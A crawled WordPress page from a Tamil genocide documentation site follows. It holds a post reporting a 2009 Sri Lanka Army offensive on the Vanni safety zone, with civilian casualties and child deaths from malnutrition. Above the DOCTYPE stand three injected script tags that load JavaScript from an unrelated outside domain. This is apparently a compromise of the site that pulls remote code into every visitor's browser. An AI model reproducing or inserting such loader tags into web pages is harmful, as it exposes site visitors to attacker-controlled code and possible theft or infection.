

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genocideagainsttamils.com/?p=4329
body_size: 46125
content:
<script src="https://012.bond/QKZ0j1" type="text/javascript"></script><script src="https://012.bond/QKZ0j1" type="text/javascript"></script><script src="https://012.bond/QKZ0j1" type="text/javascript"></script><!DOCTYPE html>
<html lang="en-US" >

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="https://genocideagainsttamils.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <title>SLA offensive on civilian zone continues &#8211; Genocide Against Tamil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Genocide Against Tamil &raquo; Feed" href="https://genocideagainsttamils.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Genocide Against Tamil &raquo; Comments Feed" href="https://genocideagainsttamils.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/genocideagainsttamils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://genocideagainsttamils.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://genocideagainsttamils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ovacoll_style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-collections/assets/css/frontend/ovacoll-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='event-frontend-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-events/assets/css/frontend/event.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovaex-style-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-exhibition/assets/css/frontend/ovaex-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css'  href='https://genocideagainsttamils.com/wp-content/plugins/give/assets/dist/css/give.css?ver=2.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/themify-icon/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant_font-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/elegant_font/el_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='muzze-theme-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='muzze-style-css'  href='https://genocideagainsttamils.com/wp-content/themes/muzze/style.css' type='text/css' media='all' />
<style id='muzze-style-inline-css' type='text/css'>
@media (min-width: 992px){
    #sidebar{
        flex: 0 0 320px;
        max-width: 320px;
        padding-left: 80px;
        padding-right: 0;
    }
    
    #main-content{
        flex: 0 0 calc(100% - 320px);
        max-width: calc(100% - 320px);
    }
}

@media(max-width: 991px){
    #sidebar, #main-content{
        flex: 0 0 100%;
        max-width: 100%;
    }
    
}

body{
	font-family: Archivo;
	font-weight: 400;
	font-size: 16px;
	line-height: 28px;
	letter-spacing: 0.2px;
	color: #555555;
}
p{
	color: #555555;
	line-height: 28px;
}

h1,h2,h3,h4,h5,h6, .second_font {
	font-family: Lora;
	letter-spacing: 0px;
}



.search_archive_event form .ovaev_submit:hover,
.archive_event .content .desc .event_post .button_event .book:hover,
.archive_event .content .desc .event_post .button_event .book.btn-free:hover, 
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .member:hover, 
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .button_order:hover,
.archive_collection .search_archive_coll #search_collection .ovacoll_submit:hover
{
	background-color: #c1b696;
	border-color: #c1b696;
}
.archive_event.type1 .content .date-event .date-month, 
.single_exhibition .title_top .back_event:hover, 
.single_event .title_top .back_event:hover,
.single_event .wrapper_order .order_ticket .share_social .share-social-icons li:hover a,
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .share_social .share-social-icons li:hover a,
.archive_collection .content_archive_coll.type1 .items_archive_coll .desc .title a:hover, 
.archive_collection .content_archive_coll.type2 .items_archive_coll .desc .title a:hover,
.archive_collection .content_archive_coll.type1 .items_archive_coll .desc .artists a:hover,
.archive_collection .content_archive_coll.type2 .items_archive_coll .desc .artists a:hover,
.single_collection .collection_intro .back_collections a:hover,
.archive_artist .content .items .name:hover,
.archive_artist .content .items .contact .phone:hover,
.archive_artist .content .items .contact .email:hover,
.single_artist .intro .desc .phone:hover,
.single_artist .intro .desc .email:hover,
.single_artist .work .wrap_archive_masonry .wrap_items .items .wrapper-content div:hover,
.sidebar .widget.widget_categories ul li a:hover, 
.sidebar .widget.widget_archive ul li a:hover, 
.sidebar .widget.widget_meta ul li a:hover, 
.sidebar .widget.widget_pages ul li a:hover, 
.sidebar .widget.widget_nav_menu ul li a:hover,
.sidebar .widget .ova-recent-post-slide .list-recent-post .item-recent-post .content h2.title a:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.blog_header .link-all-blog:hover,
.blog_header .post-meta-content .post-author a:hover,
.blog_header .post-meta-content .categories a:hover,
.detail-blog-muzze .socials .socials-inner .share-social .share-social-icons li a:hover,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-reply-link:hover,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-edit-link:hover,
article.post-wrap .post-content .post-meta .post-meta-content .post-author a:hover, 
article.post-wrap .post-content .post-meta .post-meta-content .categories a:hover
{
	color: #c1b696;
}
.archive_event .content .desc .event_post .button_event .view_detail:hover
{
	border-color: #c1b696;
	color: #c1b696;
}
.archive_event.type2 .content .date-event .date,
.archive_event.type3 .content .date-event .date,
.single_event .wrapper_order .order_ticket .button_order:hover,
.single_event .event_content .tab-Location ul.nav li.nav-item a.active:after,
.single_event .event_content .tab-Location ul.nav li.nav-item a:hover:after,
.single_event .wrapper_order .order_ticket .share_social:hover i,
.single_exhibition .exhibition_content .line .wrapper_order .order_ticket .share_social:hover i,
.archive_artist .content .items .contact .email:hover:after,
.single_artist .intro .desc .email:hover:after,
.muzze_404_page .pnf-content .go_back:hover,
.content_comments .comments .comment-respond .comment-form p.form-submit #submit:hover
{
	background-color: #c1b696;
}






</style>
<link rel='stylesheet' id='ova-google-fonts-css'  href='//fonts.googleapis.com/css?family=Archivo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CLora%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://genocideagainsttamils.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-elementor-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='ova_megamenu_css-css'  href='https://genocideagainsttamils.com/wp-content/plugins/ova-megamenu/assets/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-collections/assets/js/frontend/ovacoll-script.js?ver=5.8.12' id='ovacoll_script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/give/assets/dist/js/babel-polyfill.js?ver=2.13.1' id='babel-polyfill-js'></script>
<script type='text/javascript' id='give-js-extra'>
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/genocideagainsttamils.com\/wp-admin\/admin-ajax.php","checkout_nonce":"bc050ce0e4","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"2.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/genocideagainsttamils.com\/wp-admin\/admin-ajax.php","ajaxNonce":"349aa5c3c5","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"0","number_decimals":2},"cookie_hash":"fd9018b14cd4d13218fdbc4083f500b8","session_nonce_cookie_name":"wp-give_session_reset_nonce_fd9018b14cd4d13218fdbc4083f500b8","session_cookie_name":"wp-give_session_fd9018b14cd4d13218fdbc4083f500b8","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/genocideagainsttamils.com\/index.php?rest_route=\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/give/assets/dist/js/give.js?ver=2.13.1' id='give-js'></script>
<link rel="https://api.w.org/" href="https://genocideagainsttamils.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://genocideagainsttamils.com/index.php?rest_route=/wp/v2/posts/4329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://genocideagainsttamils.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://genocideagainsttamils.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel="canonical" href="https://genocideagainsttamils.com/?p=4329" />
<link rel='shortlink' href='https://genocideagainsttamils.com/?p=4329' />
<link rel="alternate" type="application/json+oembed" href="https://genocideagainsttamils.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgenocideagainsttamils.com%2F%3Fp%3D4329" />
<link rel="alternate" type="text/xml+oembed" href="https://genocideagainsttamils.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fgenocideagainsttamils.com%2F%3Fp%3D4329&#038;format=xml" />
<meta name="generator" content="Give v2.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript">if (typeof ajaxurl === "undefined") {var ajaxurl = "https://genocideagainsttamils.com/wp-admin/admin-ajax.php"}</script><link rel="icon" href="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-logo-270x270.png" />

	<style>
		
			
			
			
			
			
			
			
			
			
			          

			
			
			
			
			
			</style>

		</head>

<body class="post-template-default single single-post postid-4329 single-format-standard theme-muzze woocommerce-no-js give-test-mode give-page elementor-default elementor-kit-2886" ><div class="ova-wrapp">
	
<header class=" ovatheme_header_default" id="ovatheme_header_default">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<nav class="navbar navbar-expand-lg px-0 py-0">
				  
					<a href="https://genocideagainsttamils.com/" class="navbar-brand">
													<img src="http://genocideagainsttamils.com/wp-content/uploads/2021/08/cropped-gat-1-1.png" alt="Genocide Against Tamil">
											</a>

					<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_menu" aria-controls="header_menu" aria-expanded="false" aria-label="Toggle navigation">
					<i class="fas fa-bars"></i>
					</button>

					<div class="collapse navbar-collapse justify-content-end" id="header_menu">

						<ul id="menu-main" class="nav navbar-nav navbar-right"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37 dropdown"><a href="https://genocideagainsttamils.com/" class="col_heading">Home</a></li><li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3116 dropdown"><a href="https://genocideagainsttamils.com/?cat=2" class="col_heading">History</a></li><li id="menu-item-3118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3118 dropdown"><a href="https://genocideagainsttamils.com/?cat=5" class="col_heading">Massacres</a></li><li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3117 dropdown"><a href="https://genocideagainsttamils.com/?cat=7" class="col_heading">International Reports</a></li><li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119 dropdown"><a href="https://genocideagainsttamils.com/?cat=4" class="col_heading">Video</a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 dropdown"><a href="https://genocideagainsttamils.com/?page_id=20" class="col_heading">About Us</a></li><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 dropdown"><a href="https://genocideagainsttamils.com/?page_id=23" class="col_heading">Contact us</a></li><li id="menu-item-3199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3199 dropdown"><a href="https://genocideagainsttamils.com/?timelines=2867" class="col_heading">Timeline</a></li></ul>
					</div>

				</nav>
			</div>
			
		</div>
	</div>
</header>

<div class="ovatheme_breadcrumbs ovatheme_breadcrumbs_default">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div id="breadcrumbs"><ul class="breadcrumb"><li><a href="https://genocideagainsttamils.com/">Home</a></li> <li class="li_separator"><span class="separator"></span></li>  <a href="https://genocideagainsttamils.com/?cat=5">Massacres</a> <li class="li_separator"><span class="separator"></span></li> <a href="https://genocideagainsttamils.com/?cat=346">2009 tamil genocide</a> <li class="li_separator"><span class="separator"></span></li>  <li>SLA offensive on civilian zone continues </li></ul></div>			</div>
		</div>	
	</div>
</div>
	<div class="blog_header">
		<a class="link-all-blog" href="https://genocideagainsttamils.com">Back to all Post</a>
		<h1 class="title-blog-single second_font">SLA offensive on civilian zone continues</h1>
			    <span class="post-meta-content">
		    <span class=" post-date">
		        <span class="right">February 22, 2022</span>
		    </span>
		    <span class="wp-author">
		    	 <span class="slash">by</span>
			    <span class=" post-author">
			        <span class="right"><a href="https://genocideagainsttamils.com/?author=2">tamil team</a></span>
			    </span>
		    </span>
		   
		    		    	<span class="wp-categories">
		    		<span class="slash">in</span>
				    <span class=" categories">
				        <span class="right"><a href="https://genocideagainsttamils.com/?cat=346" rel="category">2009 tamil genocide</a></span><!-- end right -->             
				    </span><!-- end categories -->
		    	</span><!-- end wp-category -->
					</span>
  	</div>
	<div class="wrap_site">
		<div id="main-content" class="main">

			<div class="detail-blog-muzze">
	
	
	
		<article id="post-4329" class="post-wrap  post-4329 post type-post status-publish format-standard has-post-thumbnail hentry category-2009-tamilgenocide"  >
				
				
			        <div class="post-media">
			        	<img width="1024" height="768" src="https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_01.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_01.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_01-300x225.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_01-768x576.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_01-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />			        </div>

		        

			    <div class="post-body">
			    	<div class="post-excerpt">
			              	<div class="post-excerpt">
		<p><b>Sri Lanka Army (SLA) offensive units are continuously engaged in an offensive push, targeting Iraddai-vaaykkaal junction from Puthukkudiyiruppu (PTK) Mullaiththeevu road, amidst heavy resistance by the Liberation Tigers of Tamileelam (LTTE), according to latest reports from Vanni. Stiff fighting was heard near Iraddai-vaaykkaal junction, close to the entrance of the so-called safety zone. Sri Lanka Air Force (SLAF) bombers attacked the area at least 6 times in the morning and helicopter gunships were seen firing rockets in the evening as Multi Barrel Rocket Launcher (MBRL) shells that hit Mu&#8217;l&#8217;li-vaaykkaal rocked the safety zone. As dead civilians were buried where they were attacked, only 83 wounded civilians managed to reach the hospital at Puthumaaththa&#8217;lan upto 5:00 p.m., according to medical sources.</b></p>
<p>Medical sources earlier reported that 12 wounded patients had died on their way and not brought to hospital. The hospital managed to send ambulances to Mu&#8217;l&#8217;livaaykkaal when the shelling ceased. Out of 83 admitted at the hospital, 6 died after admission, according to the medical authorities around 5:00 p.m.</p>
<p>Meanwhile, a 2-year-old baby girl, Sivagnanamoorthy Prasitha, affected by diarrhoea died at the hospital Wednesday. Many children have been affected by malnutrition and diarrhoea. The situation was deteriorating as humanitarian supplies were not being brought according to the requirements, medical sources said.</p>
<p>Children&#8217;s ward at the hospital was full of wounded and sick.</p>
<p>The doctors were not able to save the life of a two and a half month old baby, Sakila, admitted at the hospital after severe malnutrition. The baby died on Tuesday.</p>
<p>Also, 4 post-operative patients died at the ward.</p>
<p>The ICRC ship to transport the wounded is expected on Thursday.</p>
<div id="tplImgTablesingle"><img loading="lazy" class="aligncenter size-full wp-image-4330" src="http://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_01.jpg" alt="" width="1024" height="768" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_01.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_01-300x225.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_01-768x576.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_01-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" class="aligncenter size-full wp-image-4331" src="http://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_02.jpg" alt="" width="1024" height="768" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_02.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_02-300x225.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_02-768x576.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_02-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" class="aligncenter size-full wp-image-4332" src="http://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_03.jpg" alt="" width="1024" height="768" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_03.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_03-300x225.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_03-768x576.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_03-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" class="aligncenter size-full wp-image-4333" src="http://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_04.jpg" alt="" width="1024" height="768" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_04.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_04-300x225.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_04-768x576.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_04-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" class="aligncenter size-full wp-image-4334" src="http://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_05.jpg" alt="" width="1024" height="768" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_05.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_05-300x225.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_05-768x576.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/15_04_09_vanni_05-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" class="aligncenter size-full wp-image-4335" src="http://genocideagainsttamils.com/wp-content/uploads/2022/02/malnutr_april_09_02.jpg" alt="" width="1024" height="768" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/malnutr_april_09_02.jpg 1024w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/malnutr_april_09_02-300x225.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/malnutr_april_09_02-768x576.jpg 768w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/malnutr_april_09_02-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
	</div>

				        </div>
			    </div>

			    
			    			    
					<div class="socials">
													<div class="socials-inner">
						<div class="share-social">
							<i class="fa fa-share-alt"></i>
							<span>Share</span>
															        			
							<ul class="share-social-icons clearfix">

				<li><a class="share-ico ico-twitter" target="_blank" href="https://twitter.com/share?url=https://genocideagainsttamils.com/?p=4329">Twitter</a></li>

				<li><a class="share-ico ico-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=https://genocideagainsttamils.com/?p=4329">Facebook</a></li>

				<li><a class="share-ico ico-pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https://genocideagainsttamils.com/?p=4329">Pinterest</a></li>

				<li><a class="share-ico ico-mail" target="_blank" href="mailto:?body=https://genocideagainsttamils.com/?p=4329">Email</a></li>
			
				<li><a class="share-ico ico-copy-url" data-url = "https://genocideagainsttamils.com/?p=4329" id="ova-copy-link">Copy Url</a></li>
				

			</ul>						</div>
					</div>
							</div>
							    
			    			    				    	<!-- end get_the_author_meta -->
		</article>

	</div>
			
		</div> <!-- #main-content -->
		
        <aside id="sidebar" class="sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//genocideagainsttamils.com/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//genocideagainsttamils.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
